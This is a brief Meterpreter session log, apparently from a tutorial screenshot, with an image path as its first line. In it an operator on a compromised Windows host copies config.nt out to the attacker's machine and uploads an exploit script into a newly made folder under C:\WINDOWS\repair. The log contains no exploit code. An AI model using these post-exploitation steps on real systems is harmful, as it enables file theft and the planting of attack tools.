 meterpreter > download config.nt
[*] Downloading: config.nt -> /root/config.nt
[*] Downloaded 2.52 KiB of 2.52 KiB (100.0%): config.nt -> /root/config.nt
[*] download   : config.nt -> /root/config.nt
meterpreter > mkdir shangchuan
Creating directory: shangchuan
meterpreter > cd shangchuan
meterpreter > upload /root/exp.py ./
[*] uploading  : /root/exp.py -> ./
[*] uploaded   : /root/exp.py -> ./\exp.py
meterpreter > ls
Listing: C:\WINDOWS\repair\shangchuan
=====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  209   fil   2021-10-01 04:43:45 -0400  exp.py